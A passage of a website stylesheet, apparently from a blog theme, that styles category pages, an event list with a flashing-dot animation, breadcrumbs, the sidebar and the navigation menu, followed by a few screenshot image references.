  width: 180px;
}
#qr p {
  text-align: center;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count::before {
  content: ' (';
  display: inline;
}
.category-all-page .category-list-count::after {
  content: ') ';
  display: inline;
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
.event-list {
  padding: 0;
}
.event-list hr {
  background: #222;
  margin: 20px 0 45px 0;
}
.event-list hr::after {
  background: #222;
  color: #fff;
  content: 'NOW';
  display: inline-block;
  font-weight: bold;
  padding: 0 5px;
  text-align: right;
}
.event-list .event {
  background: #222;
  margin: 20px 0;
  min-height: 40px;
  padding: 15px 0 15px 10px;
}
.event-list .event .event-summary {
  color: #fff;
  margin: 0;
  padding-bottom: 3px;
}
.event-list .event .event-summary::before {
  animation: dot-flash 1s alternate infinite ease-in-out;
  color: #fff;
  content: '\f111';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 10px;
  margin-right: 25px;
  vertical-align: middle;
}
.event-list .event .event-relative-time {
  color: #bbb;
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  padding-left: 12px;
}
.event-list .event .event-details {
  color: #fff;
  display: block;
  line-height: 18px;
  margin-left: 56px;
  padding-bottom: 6px;
  padding-top: 3px;
  text-indent: -24px;
}
.event-list .event .event-details::before {
  color: #fff;
  display: inline-block;
  font-family: 'FontAwesome';
  margin-right: 9px;
  text-align: center;
  text-indent: 0;
  width: 14px;
}
.event-list .event .event-details.event-location::before {
  content: '\f041';
}
.event-list .event .event-details.event-duration::before {
  content: '\f017';
}
.event-list .event-past {
  background: #f5f5f5;
}
.event-list .event-past .event-summary,
.event-list .event-past .event-details {
  color: #bbb;
  opacity: 0.9;
}
.event-list .event-past .event-summary::before,
.event-list .event-past .event-details::before {
  animation: none;
  color: #bbb;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
ul.breadcrumb {
  font-size: 0.75em;
  list-style: none;
  margin: 1em 0;
  padding: 0 2em;
  text-align: center;
}
ul.breadcrumb li {
  display: inline;
}
ul.breadcrumb li + li::before {
  content: '/\00a0';
  font-weight: normal;
  padding: 0.5em;
}
ul.breadcrumb li + li:last-child {
  font-weight: bold;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.tag-cloud a:hover {
  color: #222 !important;
}
.header {
  margin: 0 auto;
  position: relative;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .header {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .header {
    width: 73%;
  }
}
@media (max-width: 991px) {
  .header {
    width: auto;
  }
}
.header-inner {
  background: #fff;
  border-radius: initial;
  box-shadow: initial;
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  width: 240px;
}
@media (min-width: 1200px) {
  .header-inner {
    width: 240px;
  }
}
@media (max-width: 991px) {
  .header-inner {
    border-radius: initial;
    position: relative;
    width: auto;
  }
}
.main::before,
.main::after {
  content: ' ';
  display: table;
}
.main::after {
  clear: both;
}
@media (max-width: 991px) {
  .main-inner {
    width: auto;
  }
}
.content-wrap {
  background: #fff;
  border-radius: initial;
  box-shadow: initial;
  box-sizing: border-box;
  float: right;
  padding: 40px;
  width: calc(100% - 252px);
}
@media (max-width: 991px) {
  .content-wrap {
    border-radius: initial;
    padding: 20px;
    width: 100%;
  }
}
.sidebar {
  background: #f5f7f9;
  box-shadow: none;
  float: left;
  position: static;
  width: 240px;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-toggle {
  display: none;
}
.footer-inner {
  padding-left: 260px;
}
.back-to-top {
  left: auto;
  right: 30px;
}
@media (max-width: 991px) {
  .back-to-top {
    right: 20px;
  }
}
@media (max-width: 991px) {
  .footer-inner {
    padding-left: 0;
    padding-right: 0;
    width: auto;
  }
}
.site-brand-container {
  position: relative;
}
.site-meta {
  background: #222;
  color: #fff;
  padding: 20px 0;
}
@media (max-width: 991px) {
  .site-meta {
    box-shadow: 0 0 16px rgba(0,0,0,0.5);
  }
}
.brand {
  background: none;
  padding: 0;
}
.brand:hover {
  color: #fff;
}
.site-subtitle {
  font-weight: initial;
  margin: 10px 10px 0;
}
.custom-logo-image {
  margin-top: 20px;
}
@media (max-width: 991px) {
  .custom-logo-image {
    display: none;
  }
}
.site-nav-toggle {
  left: 20px;
  top: 50%;
  transform: translateY(-50%);
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav-toggle {
    display: block;
  }
}
.site-nav-toggle .toggle .toggle-line {
  background: #fff;
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: none;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: #f5f5f5;
}
.menu-item-active a::after,
.menu .menu-item a:hover::after,
.menu .menu-item span.exturl:hover::after {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  margin-top: -3px;
  position: absolute;
  right: 15px;
  top: 50%;
  width: 6px;
}
.menu .menu-item {
  display: block;
  margin: 0;
}
.menu .menu-item a,
.menu .menu-item span.exturl {
  padding: 5px 20px;
  position: relative;
  text-align: left;
  transition-property: background-color;
}
.menu .menu-item .badge {
  background: #ccc;
  border-radius: 10px;
  color: #fff;
  float: right;
  padding: 2px 5px;
  text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
  vertical-align: middle;
}
.sub-menu {
  background: #fff;
  border-bottom: 1px solid #ddd;
  margin: 0;
  padding: 6px 0;
}
.sub-menu .menu-item {
  display: inline-block;
}
.sub-menu .menu-item a,
.sub-menu .menu-item span.exturl {
  margin: 5px 10px;
  padding: initial;
}
.sub-menu .menu-item a:hover,
.sub-menu .menu-item span.exturl:hover {
  background: initial;
  color: #fc6423;
}
.sub-menu .menu-item a::after,
.sub-menu .menu-item span.exturl::after {
  content: initial !important;
}
.sub-menu .menu-item-active a {
  background: #fff;
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.sub-menu .menu-item-active a:hover {
  background: #fff;
  border-bottom-color: #fc6423;
}
.sidebar {
  bottom: auto;
  right: auto;
}
.sidebar a,
.sidebar span.exturl {
  color: #555;
}
.sidebar a:hover,
.sidebar span.exturl:hover {
  border-bottom-color: #222;
  color: #222;
}
.sidebar-inner {
  background: #fff;
  border-radius: initial;
  box-shadow: initial;
  box-sizing: border-box;
  color: #555;
  width: 240px;
  opacity: 0;
}
.sidebar-inner.affix {
  position: fixed;
  top: 12px;
}
.sidebar-inner.affix-bottom {
  position: absolute;
}
.site-state-item {
  padding: 0 10px;
}
.sidebar-button {
  border-bottom: 1px dotted #ccc;
  border-top: 1px dotted #ccc;
  margin-top: 10px;
  text-align: center;
}
.sidebar-button a {
  border: 0;
  color: #fc6423;
  display: block;
}
.sidebar-button a:hover {
  background: none;
  border: 0;
  color: #e34603;
}
.sidebar-button a:hover .fa {
  color: #e34603;
}
.links-of-author {
  display: flex;
  flex-wrap: wrap;
  margin-top: 10px;
  justify-content: center;
}
.links-of-author-item {
  margin: 5px 0 0;
  width: 50%;
}
.links-of-author-item a,
.links-of-author-item span.exturl {
  box-sizing: border-box;
  display: inline-block;
  margin-bottom: 0;
  margin-right: 0;
  max-width: 216px;
  overflow: hidden;
  padding: 0 5px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.links-of-author-item a,
.links-of-author-item span.exturl {
  border-bottom: none;
  display: block;
  text-decoration: none;
}
.links-of-author-item a::before,
.links-of-author-item span.exturl::before {
  display: none;
}
.links-of-author-item a:hover,
.links-of-author-item span.exturl:hover {
  background: #eee;
  border-radius: 4px;
}
.links-of-author-item .fa {
  margin-right: 2px;
}
.links-of-blogroll-item {
  padding: 0;
}




